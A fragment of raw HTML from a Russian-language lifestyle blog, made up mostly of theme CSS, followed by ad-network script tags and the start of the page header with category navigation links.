#000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-3651 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
